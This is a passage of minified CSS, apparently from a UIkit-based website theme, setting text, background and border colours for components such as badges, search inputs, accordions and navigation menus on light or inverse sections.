.uk-marker,.uk-section-primary:not(.uk-preserve-color) .uk-marker,.uk-section-secondary:not(.uk-preserve-color) .uk-marker,.uk-tile-primary:not(.uk-preserve-color) .uk-marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker,.uk-card-primary.uk-card-body .uk-marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-marker,.uk-card-secondary.uk-card-body .uk-marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-marker,.uk-overlay-primary .uk-marker{background:#f8f8f8;color:#444}.uk-light .uk-marker:hover,.uk-section-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-card-primary.uk-card-body .uk-marker:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-marker:hover,.uk-card-secondary.uk-card-body .uk-marker:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-marker:hover,.uk-overlay-primary .uk-marker:hover{color:#444}.uk-light .uk-badge,.uk-section-primary:not(.uk-preserve-color) .uk-badge,.uk-section-secondary:not(.uk-preserve-color) .uk-badge,.uk-tile-primary:not(.uk-preserve-color) .uk-badge,.uk-tile-secondary:not(.uk-preserve-color) .uk-badge,.uk-card-primary.uk-card-body .uk-badge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-badge,.uk-card-secondary.uk-card-body .uk-badge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-badge,.uk-overlay-primary .uk-badge{background-color:#fff;color:#444444!important}.uk-light .uk-label,.uk-section-primary:not(.uk-preserve-color) .uk-label,.uk-section-secondary:not(.uk-preserve-color) .uk-label,.uk-tile-primary:not(.uk-preserve-color) .uk-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-label,.uk-card-primary.uk-card-body .uk-label,.uk-card-primary>:not([class*="uk-card-media"]) .uk-label,.uk-card-secondary.uk-card-body .uk-label,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-label,.uk-overlay-primary .uk-label{background-color:#fff;color:#444}.uk-light .uk-article-meta,.uk-section-primary:not(.uk-preserve-color) .uk-article-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-card-primary.uk-card-body .uk-article-meta,.uk-card-primary>:not([class*="uk-card-media"]) .uk-article-meta,.uk-card-secondary.uk-card-body .uk-article-meta,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-article-meta,.uk-overlay-primary .uk-article-meta{color:#fff}.uk-light .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input,.uk-card-primary.uk-card-body .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input,.uk-overlay-primary .uk-search-input{color:#fff}.uk-light .uk-search-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-card-primary.uk-card-body .uk-search-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input::placeholder,.uk-card-secondary.uk-card-body .uk-search-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input::placeholder,.uk-overlay-primary .uk-search-input::placeholder{color:#fff}.uk-light .uk-search .uk-search-icon,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-card-primary.uk-card-body .uk-search .uk-search-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon,.uk-overlay-primary .uk-search .uk-search-icon{color:#fff}.uk-light .uk-search .uk-search-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon:hover,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon:hover,.uk-overlay-primary .uk-search .uk-search-icon:hover{color:#fff}.uk-light .uk-search-default .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input,.uk-overlay-primary .uk-search-default .uk-search-input{background-color:transparent;border-color:rgba(255,255,255,.6)}.uk-light .uk-search-default .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input:focus,.uk-overlay-primary .uk-search-default .uk-search-input:focus{background-color:rgba(0,0,0,.05)}.uk-light .uk-search-navbar .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input,.uk-overlay-primary .uk-search-navbar .uk-search-input{background-color:transparent;border-color:rgba(255,255,255,.6)}.uk-light .uk-search-navbar .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input:focus,.uk-overlay-primary .uk-search-navbar .uk-search-input:focus{background-color:rgba(0,0,0,.05)}.uk-light .uk-search-medium .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-card-primary.uk-card-body .uk-search-medium .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-medium .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input,.uk-overlay-primary .uk-search-medium .uk-search-input{background-color:transparent}.uk-light .uk-search-large .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-large .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input,.uk-overlay-primary .uk-search-large .uk-search-input{background-color:transparent}.uk-light .uk-search-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-card-primary.uk-card-body .uk-search-toggle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-toggle,.uk-card-secondary.uk-card-body .uk-search-toggle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-toggle,.uk-overlay-primary .uk-search-toggle{color:#fff}.uk-light .uk-search-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-card-primary.uk-card-body .uk-search-toggle:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-toggle:hover,.uk-card-secondary.uk-card-body .uk-search-toggle:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-toggle:hover,.uk-overlay-primary .uk-search-toggle:hover{color:#fff}.uk-light .uk-accordion-title,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title,.uk-card-secondary.uk-card-body .uk-accordion-title,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title,.uk-overlay-primary .uk-accordion-title{color:#fff}.uk-light .uk-accordion-title:hover,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-card-primary.uk-card-body .uk-accordion-title:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title:hover,.uk-card-secondary.uk-card-body .uk-accordion-title:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title:hover,.uk-overlay-primary .uk-accordion-title:hover{color:#fff}.uk-light .uk-thumbnav>*>*::after,.uk-section-primary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-section-secondary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-tile-primary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-card-primary.uk-card-body .uk-thumbnav>*>*::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-thumbnav>*>*::after,.uk-card-secondary.uk-card-body .uk-thumbnav>*>*::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-thumbnav>*>*::after,.uk-overlay-primary .uk-thumbnav>*>*::after{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,.4))}.uk-light .uk-iconnav>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-card-primary.uk-card-body .uk-iconnav>*>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>*>a,.uk-card-secondary.uk-card-body .uk-iconnav>*>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>*>a,.uk-overlay-primary .uk-iconnav>*>a{color:#fff}.uk-light .uk-iconnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>*>a:hover,.uk-overlay-primary .uk-iconnav>*>a:hover{color:#fff}.uk-light .uk-iconnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>.uk-active>a,.uk-overlay-primary .uk-iconnav>.uk-active>a{color:#fff}.uk-light .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-overlay-primary .uk-grid-divider>:not(.uk-first-column)::before{border-left-color:rgba(255,255,255,.6)}header .menu .uk-light .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-overlay-primary .uk-grid-divider>:not(.uk-first-column)::before{border-left:1px solid rgba(182,182,182,.53)}.uk-light .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-overlay-primary .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-default>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-card-primary.uk-card-body .uk-nav-default>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li>a,.uk-card-secondary.uk-card-body .uk-nav-default>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li>a,.uk-overlay-primary .uk-nav-default>li>a{color:#fff}.uk-light .uk-nav-default>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li>a:hover,.uk-overlay-primary .uk-nav-default>li>a:hover{color:#fff}.uk-light .uk-nav-default>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li.uk-active>a,.uk-overlay-primary .uk-nav-default>li.uk-active>a{color:#fff}.uk-light .uk-nav-default .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-header,.uk-overlay-primary .uk-nav-default .uk-nav-header{color:#fff}.uk-light .uk-nav-default .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-divider,.uk-overlay-primary .uk-nav-default .uk-nav-divider{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-default .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a,.uk-overlay-primary .uk-nav-default .uk-nav-sub a{color:#fff}.uk-light .uk-nav-default .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-default .uk-nav-sub a:hover{color:#fff}.uk-light .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-default .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav-primary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-card-primary.uk-card-body .uk-nav-primary>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a,.uk-overlay-primary .uk-nav-primary>li>a{color:#fff}.uk-light .uk-nav-primary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a:hover,.uk-overlay-primary .uk-nav-primary>li>a:hover{color:#fff}.uk-light .uk-nav-primary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li.uk-active>a,.uk-overlay-primary .uk-nav-primary>li.uk-active>a{color:#fff}.uk-light .uk-nav-primary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-header,.uk-overlay-primary .uk-nav-primary .uk-nav-header{color:#fff}.uk-light .uk-nav-primary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-divider,.uk-overlay-primary .uk-nav-primary .uk-nav-divider{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-primary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a,.uk-overlay-primary .uk-nav-primary .uk-nav-sub a{color:#fff}.uk-light .uk-nav-primary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-primary .uk-nav-sub a:hover{color:#fff}.uk-light .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-primary 